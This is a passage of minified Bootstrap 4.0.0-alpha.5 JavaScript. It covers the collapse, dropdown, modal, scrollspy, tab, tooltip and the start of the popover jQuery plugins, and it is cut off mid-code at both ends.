e=d(this);E._jQueryInterface.call(e,e.data())})}),d.fn[h]=E._jQueryInterface,d.fn[h].Constructor=E,d.fn[h].noConflict=function(){return d.fn[h]=v,E._jQueryInterface},T=jQuery,k="collapse",P="."+(A="bs.collapse"),I=T.fn[k],O={toggle:!0,parent:""},D={toggle:"boolean",parent:"string"},N={SHOW:"show"+P,SHOWN:"shown"+P,HIDE:"hide"+P,HIDDEN:"hidden"+P,CLICK_DATA_API:"click"+P+".data-api"},j="collapse",B="collapsing",L="collapsed",V="width",H=function(){function t(n,i){e(this,t),this._isTransitioning=!1,this._element=n,this._config=this._getConfig(i),this._triggerArray=T.makeArray(T('[data-toggle="collapse"][href="#'+n.id+'"],[data-toggle="collapse"][data-target="#'+n.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}return t.prototype.toggle=function(){T(this._element).hasClass("in")?this.hide():this.show()},t.prototype.show=function(){var e=this;if(!this._isTransitioning&&!T(this._element).hasClass("in")){var n=void 0,i=void 0;if(this._parent&&((n=T.makeArray(T(".card > .in, .card > .collapsing"))).length||(n=null)),!(n&&(i=T(n).data(A))&&i._isTransitioning)){var r=T.Event(N.SHOW);if(T(this._element).trigger(r),!r.isDefaultPrevented()){n&&(t._jQueryInterface.call(T(n),"hide"),i||T(n).data(A,null));var o=this._getDimension();T(this._element).removeClass(j).addClass(B),this._element.style[o]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&T(this._triggerArray).removeClass(L).attr("aria-expanded",!0),this.setTransitioning(!0);var s=function(){T(e._element).removeClass(B).addClass(j).addClass("in"),e._element.style[o]="",e.setTransitioning(!1),T(e._element).trigger(N.SHOWN)};if(!e6.supportsTransitionEnd())return void s();var a="scroll"+(o[0].toUpperCase()+o.slice(1));T(this._element).one(e6.TRANSITION_END,s).emulateTransitionEnd(600),this._element.style[o]=this._element[a]+"px"}}}},t.prototype.hide=function(){var e=this;if(!this._isTransitioning&&T(this._element).hasClass("in")){var t=T.Event(N.HIDE);if(T(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element[n===V?"offsetWidth":"offsetHeight"]+"px",e6.reflow(this._element),T(this._element).addClass(B).removeClass(j).removeClass("in"),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&T(this._triggerArray).addClass(L).attr("aria-expanded",!1),this.setTransitioning(!0);var i=function(){e.setTransitioning(!1),T(e._element).removeClass(B).addClass(j).trigger(N.HIDDEN)};return this._element.style[n]="",e6.supportsTransitionEnd()?void T(this._element).one(e6.TRANSITION_END,i).emulateTransitionEnd(600):void i()}}},t.prototype.setTransitioning=function(e){this._isTransitioning=e},t.prototype.dispose=function(){T.removeData(this._element,A),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t.prototype._getConfig=function(e){return(e=T.extend({},O,e)).toggle=Boolean(e.toggle),e6.typeCheckConfig(k,e,D),e},t.prototype._getDimension=function(){return T(this._element).hasClass(V)?V:"height"},t.prototype._getParent=function(){var e=this,n=T(this._config.parent)[0],i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return T(n).find(i).each(function(n,i){e._addAriaAndCollapsedClass(t._getTargetFromElement(i),[i])}),n},t.prototype._addAriaAndCollapsedClass=function(e,t){if(e){var n=T(e).hasClass("in");e.setAttribute("aria-expanded",n),t.length&&T(t).toggleClass(L,!n).attr("aria-expanded",n)}},t._getTargetFromElement=function(e){var t=e6.getSelectorFromElement(e);return t?T(t)[0]:null},t._jQueryInterface=function(e){return this.each(function(){var n=T(this),i=n.data(A),r=T.extend({},O,n.data(),"object"===(void 0===e?"undefined":eq(e))&&e);if(!i&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new t(this,r),n.data(A,i)),"string"==typeof e){if(void 0===i[e])throw Error('No method named "'+e+'"');i[e]()}})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return O}},]),t}(),T(document).on(N.CLICK_DATA_API,'[data-toggle="collapse"]',function(e){e.preventDefault();var t=H._getTargetFromElement(this),n=T(t).data(A)?"toggle":T(this).data();H._jQueryInterface.call(T(t),n)}),T.fn[k]=H._jQueryInterface,T.fn[k].Constructor=H,T.fn[k].noConflict=function(){return T.fn[k]=I,H._jQueryInterface},W=jQuery,F="dropdown",q="."+(R="bs.dropdown"),z=".data-api",M=W.fn[F],U={HIDE:"hide"+q,HIDDEN:"hidden"+q,SHOW:"show"+q,SHOWN:"shown"+q,CLICK:"click"+q,CLICK_DATA_API:"click"+q+z,KEYDOWN_DATA_API:"keydown"+q+z},Q="disabled",Y="open",K='[data-toggle="dropdown"]',X='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',G=function(){function t(n){e(this,t),this._element=n,this._addEventListeners()}return t.prototype.toggle=function(){if(this.disabled||W(this).hasClass(Q))return!1;var e=t._getParentFromElement(this),n=W(e).hasClass(Y);if(t._clearMenus(),n)return!1;if("ontouchstart"in document.documentElement&&!W(e).closest(".navbar-nav").length){var i=document.createElement("div");i.className="dropdown-backdrop",W(i).insertBefore(this),W(i).on("click",t._clearMenus)}var r={relatedTarget:this},o=W.Event(U.SHOW,r);return W(e).trigger(o),!o.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),W(e).toggleClass(Y),W(e).trigger(W.Event(U.SHOWN,r)),!1)},t.prototype.dispose=function(){W.removeData(this._element,R),W(this._element).off(q),this._element=null},t.prototype._addEventListeners=function(){W(this._element).on(U.CLICK,this.toggle)},t._jQueryInterface=function(e){return this.each(function(){var n=W(this).data(R);if(n||W(this).data(R,n=new t(this)),"string"==typeof e){if(void 0===n[e])throw Error('No method named "'+e+'"');n[e].call(this)}})},t._clearMenus=function(e){if(!e||3!==e.which){var n=W(".dropdown-backdrop")[0];n&&n.parentNode.removeChild(n);for(var i=W.makeArray(W(K)),r=0;r<i.length;r++){var o=t._getParentFromElement(i[r]),s={relatedTarget:i[r]};if(W(o).hasClass(Y)&&!(e&&"click"===e.type&&/input|textarea/i.test(e.target.tagName)&&W.contains(o,e.target))){var a=W.Event(U.HIDE,s);W(o).trigger(a),a.isDefaultPrevented()||(i[r].setAttribute("aria-expanded","false"),W(o).removeClass(Y).trigger(W.Event(U.HIDDEN,s)))}}}},t._getParentFromElement=function(e){var t=void 0,n=e6.getSelectorFromElement(e);return n&&(t=W(n)[0]),t||e.parentNode},t._dataApiKeydownHandler=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!W(this).hasClass(Q))){var n=t._getParentFromElement(this),i=W(n).hasClass(Y);if(!i&&27!==e.which||i&&27===e.which){if(27===e.which){var r=W(n).find(K)[0];W(r).trigger("focus")}return void W(this).trigger("click")}var o=W.makeArray(W(X));if((o=o.filter(function(e){return e.offsetWidth||e.offsetHeight})).length){var s=o.indexOf(e.target);38===e.which&&s>0&&s--,40===e.which&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),t}(),W(document).on(U.KEYDOWN_DATA_API,K,G._dataApiKeydownHandler).on(U.KEYDOWN_DATA_API,'[role="menu"]',G._dataApiKeydownHandler).on(U.KEYDOWN_DATA_API,'[role="listbox"]',G._dataApiKeydownHandler).on(U.CLICK_DATA_API,G._clearMenus).on(U.CLICK_DATA_API,K,G.prototype.toggle).on(U.CLICK_DATA_API,".dropdown form",function(e){e.stopPropagation()}),W.fn[F]=G._jQueryInterface,W.fn[F].Constructor=G,W.fn[F].noConflict=function(){return W.fn[F]=M,G._jQueryInterface},Z=jQuery,J="modal",et="."+(ee="bs.modal"),en=Z.fn[J],ei={backdrop:!0,keyboard:!0,focus:!0,show:!0},er={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},eo={HIDE:"hide"+et,HIDDEN:"hidden"+et,SHOW:"show"+et,SHOWN:"shown"+et,FOCUSIN:"focusin"+et,RESIZE:"resize"+et,CLICK_DISMISS:"click.dismiss"+et,KEYDOWN_DISMISS:"keydown.dismiss"+et,MOUSEUP_DISMISS:"mouseup.dismiss"+et,MOUSEDOWN_DISMISS:"mousedown.dismiss"+et,CLICK_DATA_API:"click"+et+".data-api"},es="modal-open",ea="fade",el=function(){function t(n,i){e(this,t),this._config=this._getConfig(i),this._element=n,this._dialog=Z(n).find(".modal-dialog")[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}return t.prototype.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.prototype.show=function(e){var t=this,n=Z.Event(eo.SHOW,{relatedTarget:e});Z(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),Z(document.body).addClass(es),this._setEscapeEvent(),this._setResizeEvent(),Z(this._element).on(eo.CLICK_DISMISS,'[data-dismiss="modal"]',Z.proxy(this.hide,this)),Z(this._dialog).on(eo.MOUSEDOWN_DISMISS,function(){Z(t._element).one(eo.MOUSEUP_DISMISS,function(e){Z(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(Z.proxy(this._showElement,this,e)))},t.prototype.hide=function(e){e&&e.preventDefault();var t=Z.Event(eo.HIDE);Z(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,this._setEscapeEvent(),this._setResizeEvent(),Z(document).off(eo.FOCUSIN),Z(this._element).removeClass("in"),Z(this._element).off(eo.CLICK_DISMISS),Z(this._dialog).off(eo.MOUSEDOWN_DISMISS),e6.supportsTransitionEnd()&&Z(this._element).hasClass(ea)?Z(this._element).one(e6.TRANSITION_END,Z.proxy(this._hideModal,this)).emulateTransitionEnd(300):this._hideModal())},t.prototype.dispose=function(){Z.removeData(this._element,ee),Z(window).off(et),Z(document).off(et),Z(this._element).off(et),Z(this._backdrop).off(et),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._originalBodyPadding=null,this._scrollbarWidth=null},t.prototype._getConfig=function(e){return e=Z.extend({},ei,e),e6.typeCheckConfig(J,e,er),e},t.prototype._showElement=function(e){var t=this,n=e6.supportsTransitionEnd()&&Z(this._element).hasClass(ea);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&e6.reflow(this._element),Z(this._element).addClass("in"),this._config.focus&&this._enforceFocus();var i=Z.Event(eo.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),Z(t._element).trigger(i)};n?Z(this._dialog).one(e6.TRANSITION_END,r).emulateTransitionEnd(300):r()},t.prototype._enforceFocus=function(){var e=this;Z(document).off(eo.FOCUSIN).on(eo.FOCUSIN,function(t){document===t.target||e._element===t.target||Z(e._element).has(t.target).length||e._element.focus()})},t.prototype._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?Z(this._element).on(eo.KEYDOWN_DISMISS,function(t){27===t.which&&e.hide()}):this._isShown||Z(this._element).off(eo.KEYDOWN_DISMISS)},t.prototype._setResizeEvent=function(){this._isShown?Z(window).on(eo.RESIZE,Z.proxy(this._handleUpdate,this)):Z(window).off(eo.RESIZE)},t.prototype._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden","true"),this._showBackdrop(function(){Z(document.body).removeClass(es),e._resetAdjustments(),e._resetScrollbar(),Z(e._element).trigger(eo.HIDDEN)})},t.prototype._removeBackdrop=function(){this._backdrop&&(Z(this._backdrop).remove(),this._backdrop=null)},t.prototype._showBackdrop=function(e){var t=this,n=Z(this._element).hasClass(ea)?ea:"";if(this._isShown&&this._config.backdrop){var i=e6.supportsTransitionEnd()&&n;if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&Z(this._backdrop).addClass(n),Z(this._backdrop).appendTo(document.body),Z(this._element).on(eo.CLICK_DISMISS,function(e){return t._ignoreBackdropClick?void(t._ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide()))}),i&&e6.reflow(this._backdrop),Z(this._backdrop).addClass("in"),!e)return;if(!i)return void e();Z(this._backdrop).one(e6.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){Z(this._backdrop).removeClass("in");var r=function(){t._removeBackdrop(),e&&e()};e6.supportsTransitionEnd()&&Z(this._element).hasClass(ea)?Z(this._backdrop).one(e6.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},t.prototype._handleUpdate=function(){this._adjustDialog()},t.prototype._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t.prototype._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t.prototype._checkScrollbar=function(){this._isBodyOverflowing=document.body.clientWidth<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t.prototype._setScrollbar=function(){var e=parseInt(Z(".navbar-fixed-top, .navbar-fixed-bottom, .is-fixed").css("padding-right")||0,10);this._originalBodyPadding=document.body.style.paddingRight||"",this._isBodyOverflowing&&(document.body.style.paddingRight=e+this._scrollbarWidth+"px")},t.prototype._resetScrollbar=function(){document.body.style.paddingRight=this._originalBodyPadding},t.prototype._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},t._jQueryInterface=function(e,n){return this.each(function(){var i=Z(this).data(ee),r=Z.extend({},t.Default,Z(this).data(),"object"===(void 0===e?"undefined":eq(e))&&e);if(i||(i=new t(this,r),Z(this).data(ee,i)),"string"==typeof e){if(void 0===i[e])throw Error('No method named "'+e+'"');i[e](n)}else r.show&&i.show(n)})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return ei}},]),t}(),Z(document).on(eo.CLICK_DATA_API,'[data-toggle="modal"]',function(e){var t=this,n=void 0,i=e6.getSelectorFromElement(this);i&&(n=Z(i)[0]);var r=Z(n).data(ee)?"toggle":Z.extend({},Z(n).data(),Z(this).data());"A"===this.tagName&&e.preventDefault();var o=Z(n).one(eo.SHOW,function(e){e.isDefaultPrevented()||o.one(eo.HIDDEN,function(){Z(t).is(":visible")&&t.focus()})});el._jQueryInterface.call(Z(n),r,this)}),Z.fn[J]=el._jQueryInterface,Z.fn[J].Constructor=el,Z.fn[J].noConflict=function(){return Z.fn[J]=en,el._jQueryInterface},ec=jQuery,eu="scrollspy",ed="."+(ef="bs.scrollspy"),eh=ec.fn[eu],ep={offset:10,method:"auto",target:""},eg={offset:"number",method:"string",target:"(string|element)"},em={ACTIVATE:"activate"+ed,SCROLL:"scroll"+ed,LOAD_DATA_API:"load"+ed+".data-api"},ev="active",ey=".nav-link",e$="position",eb=function(){function t(n,i){e(this,t),this._element=n,this._scrollElement="BODY"===n.tagName?window:n,this._config=this._getConfig(i),this._selector=this._config.target+" "+ey+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,ec(this._scrollElement).on(em.SCROLL,ec.proxy(this._process,this)),this.refresh(),this._process()}return t.prototype.refresh=function(){var e=this,t=this._scrollElement!==this._scrollElement.window?e$:"offset",n="auto"===this._config.method?t:this._config.method,i=n===e$?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),ec.makeArray(ec(this._selector)).map(function(e){var t=void 0,r=e6.getSelectorFromElement(e);return r&&(t=ec(r)[0]),t&&(t.offsetWidth||t.offsetHeight)?[ec(t)[n]().top+i,r]:null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.prototype.dispose=function(){ec.removeData(this._element,ef),ec(this._scrollElement).off(ed),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t.prototype._getConfig=function(e){if("string"!=typeof(e=ec.extend({},ep,e)).target){var t=ec(e.target).attr("id");t||(t=e6.getUID(eu),ec(e.target).attr("id",t)),e.target="#"+t}return e6.typeCheckConfig(eu,e,eg),e},t.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.scrollY:this._scrollElement.scrollTop},t.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t.prototype._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._scrollElement.offsetHeight;if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}if(this._activeTarget&&e<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1])&&this._activate(this._targets[r])},t.prototype._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(","),n=ec((t=t.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})).join(","));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(ev),n.addClass(ev)):n.parents("li").find(ey).addClass(ev),ec(this._scrollElement).trigger(em.ACTIVATE,{relatedTarget:e})},t.prototype._clear=function(){ec(this._selector).filter(".active").removeClass(ev)},t._jQueryInterface=function(e){return this.each(function(){var n=ec(this).data(ef),i="object"===(void 0===e?"undefined":eq(e))&&e||null;if(n||(n=new t(this,i),ec(this).data(ef,n)),"string"==typeof e){if(void 0===n[e])throw Error('No method named "'+e+'"');n[e]()}})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return ep}},]),t}(),ec(window).on(em.LOAD_DATA_API,function(){for(var e=ec.makeArray(ec('[data-spy="scroll"]')),t=e.length;t--;){var n=ec(e[t]);eb._jQueryInterface.call(n,n.data())}}),ec.fn[eu]=eb._jQueryInterface,ec.fn[eu].Constructor=eb,ec.fn[eu].noConflict=function(){return ec.fn[eu]=eh,eb._jQueryInterface},ex=jQuery,e8="."+(e_="bs.tab"),eS=ex.fn.tab,ew={HIDE:"hide"+e8,HIDDEN:"hidden"+e8,SHOW:"show"+e8,SHOWN:"shown"+e8,CLICK_DATA_API:"click"+e8+".data-api"},eC="active",eE="fade",eT=function(){function t(n){e(this,t),this._element=n}return t.prototype.show=function(){var e=this;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE||!ex(this._element).hasClass(eC)){var t=void 0,n=void 0,i=ex(this._element).closest("ul:not(.dropdown-menu)")[0],r=e6.getSelectorFromElement(this._element);i&&(n=(n=ex.makeArray(ex(i).find(".active")))[n.length-1]);var o=ex.Event(ew.HIDE,{relatedTarget:this._element}),s=ex.Event(ew.SHOW,{relatedTarget:n});if(n&&ex(n).trigger(o),ex(this._element).trigger(s),!s.isDefaultPrevented()&&!o.isDefaultPrevented()){r&&(t=ex(r)[0]),this._activate(this._element,i);var a=function(){var t=ex.Event(ew.HIDDEN,{relatedTarget:e._element}),i=ex.Event(ew.SHOWN,{relatedTarget:n});ex(n).trigger(t),ex(e._element).trigger(i)};t?this._activate(t,t.parentNode,a):a()}}},t.prototype.dispose=function(){ex.removeClass(this._element,e_),this._element=null},t.prototype._activate=function(e,t,n){var i=ex(t).find("> .nav-item > .active, > .active")[0],r=n&&e6.supportsTransitionEnd()&&(i&&ex(i).hasClass(eE)||Boolean(ex(t).find("> .nav-item .fade, > .fade")[0])),o=ex.proxy(this._transitionComplete,this,e,i,r,n);i&&r?ex(i).one(e6.TRANSITION_END,o).emulateTransitionEnd(150):o(),i&&ex(i).removeClass("in")},t.prototype._transitionComplete=function(e,t,n,i){if(t){ex(t).removeClass(eC);var r=ex(t).find("> .dropdown-menu .active")[0];r&&ex(r).removeClass(eC),t.setAttribute("aria-expanded",!1)}if(ex(e).addClass(eC),e.setAttribute("aria-expanded",!0),n?(e6.reflow(e),ex(e).addClass("in")):ex(e).removeClass(eE),e.parentNode&&ex(e.parentNode).hasClass("dropdown-menu")){var o=ex(e).closest(".dropdown")[0];o&&ex(o).find(".dropdown-toggle").addClass(eC),e.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(e){return this.each(function(){var n=ex(this),i=n.data(e_);if(i||(i=i=new t(this),n.data(e_,i)),"string"==typeof e){if(void 0===i[e])throw Error('No method named "'+e+'"');i[e]()}})},e9(t,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},]),t}(),ex(document).on(ew.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),eT._jQueryInterface.call(ex(this),"show")}),ex.fn.tab=eT._jQueryInterface,ex.fn.tab.Constructor=eT,ex.fn.tab.noConflict=function(){return ex.fn.tab=eS,eT._jQueryInterface},function(t){if(void 0===window.Tether)throw Error("Bootstrap tooltips require Tether (http://tether.io/)");var n="tooltip",i="bs.tooltip",r="."+i,o=t.fn[n],s={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[]},a={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array"},l={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},c={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,INSERTED:"inserted"+r,CLICK:"click"+r,FOCUSIN:"focusin"+r,FOCUSOUT:"focusout"+r,MOUSEENTER:"mouseenter"+r,MOUSELEAVE:"mouseleave"+r},u="fade",f={element:!1,enabled:!1},d="hover",h="focus",p=function(){function o(t,n){e(this,o),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._tether=null,this.element=t,this.config=this._getConfig(n),this.tip=null,this._setListeners()}return o.prototype.enable=function(){this._isEnabled=!0},o.prototype.disable=function(){this._isEnabled=!1},o.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},o.prototype.toggle=function(e){if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass("in"))return void this._leave(null,this);this._enter(null,this)}},o.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},o.prototype.show=function(){var e=this,n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(n);var i=t.contains(this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!i)return;var r=this.getTipElement(),s=e6.getUID(this.constructor.NAME);r.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(r).addClass(u);var a="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,l=this._getAttachment(a);t(r).data(this.constructor.DATA_KEY,this).appendTo(document.body),t(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:l,element:r,target:this.element,classes:f,classPrefix:"bs-tether",offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),e6.reflow(r),this._tether.position(),t(r).addClass("in");var c=function(){var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===n&&e._leave(null,e)};if(e6.supportsTransitionEnd()&&t(this.tip).hasClass(u))return void t(this.tip).one(e6.TRANSITION_END,c).emulateTransitionEnd(o._TRANSITION_DURATION);c()}},o.prototype.hide=function(e){var n=this,i=this.getTipElement(),r=t.Event(this.constructor.Event.HIDE),o=function(){"in"!==n._hoverState&&i.parentNode&&i.parentNode.removeChild(i),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),n.cleanupTether(),e&&e()};t(this.element).trigger(r),r.isDefaultPrevented()||(t(i).removeClass("in"),e6.supportsTransitionEnd()&&t(this.tip).hasClass(u)?t(i).one(e6.TRANSITION_END,o).emulateTransitionEnd(150):o(),this._hoverState="")},o.prototype.isWithContent=function(){return Boolean(this.getTitle())},o.prototype.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0]},o.prototype.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".tooltip-inner"),this.getTitle()),e.removeClass(u).removeClass("in"),this.cleanupTether()},o.prototype.setElementContent=function(e,n){var i=this.config.html;"object"===(void 0===n?"undefined":eq(n))&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},o.prototype.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},o.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},o.prototype._getAttachment=function(e){return l[e.toUpperCase()]},o.prototype._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,t.proxy(e.toggle,e));else if("manual"!==n){var i=n===d?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,r=n===d?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,t.proxy(e._enter,e)).on(r,e.config.selector,t.proxy(e._leave,e))}}),this.config.selector?this.config=t.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},o.prototype._fixTitle=function(){var e=eq(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},o.prototype._enter=function(e,n){var i=this.constructor.DATA_KEY;return(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?h:d]=!0),t(n.getTipElement()).hasClass("in")||"in"===n._hoverState?void(n._hoverState="in"):(clearTimeout(n._timeout),n._hoverState="in",n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){"in"===n._hoverState&&n.show()},n.config.delay.show)):void n.show())},o.prototype._leave=function(e,n){var i=this.constructor.DATA_KEY;if((n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?h:d]=!1),!n._isWithActiveTrigger())return clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){"out"===n._hoverState&&n.hide()},n.config.delay.hide)):void n.hide()},o.prototype._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},o.prototype._getConfig=function(e){return(e=t.extend({},this.constructor.Default,t(this.element).data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e6.typeCheckConfig(n,e,this.constructor.DefaultType),e},o.prototype._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},o._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),r="object"===(void 0===e?"undefined":eq(e))?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,r),t(this).data(i,n)),"string"==typeof e)){if(void 0===n[e])throw Error('No method named "'+e+'"');n[e]()}})},e9(o,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return s}},{key:"NAME",get:function(){return n}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return c}},{key:"EVENT_KEY",get:function(){return r}},{key:"DefaultType",get:function(){return a}},]),o}();return t.fn[n]=p._jQueryInterface,t.fn[n].Constructor=p,t.fn[n].noConflict=function(){return t.fn[n]=o,p._jQueryInterface},p}(jQuery));eB=jQuery,eL="popover",eV="."+(e1="bs.popover"),eH=eB.fn[eL],eW=eB.extend({},ez.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),eF=eB.extend({},ez.DefaultType,{content:"(string|element|function)"}),e2={HIDE:"hide"+eV,HIDDEN:"hidden"+eV,SHOW:"show"+eV,SHOWN:"shown"+eV,INSERTED:"inserted"+eV,CLICK:"click"+eV,FOCUSIN:"focusin"+eV,FOCUSOUT:"focusout"+eV,MOUSEENTER:"mouseenter"+eV,MOUSELEAVE:"mouseleave"+eV},eR=function(t){function n(){return e(this,n),function e(t,n){if(!t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return n&&("object"==typeof n||"function"==typeof 